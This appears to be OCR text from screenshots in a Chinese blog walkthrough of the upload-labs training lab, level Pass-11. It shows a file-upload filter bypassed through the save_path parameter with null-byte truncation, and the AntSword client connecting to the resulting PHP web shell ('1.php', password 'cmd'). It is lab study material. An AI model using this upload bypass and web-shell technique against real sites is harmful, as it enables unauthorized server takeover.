 upload-labs
phpinfo()
www.server.cn/upload-labs/Pass-11/index.php?save_path=../upload/
127.
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
上传区
请选择要上传的图片：
浏览... 未选择文件。
上传
HackBar 查看器 控制台 调试器 性能 网络
搜索 HTML
<div id="menu"></div>
<h2></h2>
<ol>
<li></li>
<li>
::marker
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post"></form>
<div id="msg"></div>
<div id="img">
<img src="../upload/1.php�/6820210130125436.png"
width="250px">
</div>
</li>
</ol>
</div>
<div id="footer"></div>
<div class="mask"></div>
<div class="dialog"></div>
<script type="text/javascript" src="/upload-labs/js
/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-
numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-
php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
html > body > div#main > ol > li > div#img > img
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (0)
URL地址
分类目录 (1)
添加 重命名 删除
默认分类 0
添加数据
直接访问1.php即可访问到木马文件
添加 清空 测试连接
基础配置
URL地址 * http://www.server.cn/upload-labs/upload/1.php
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!
float none
line-height normal
position static
z-index auto
https://blog.csdn.net/weixin_43264698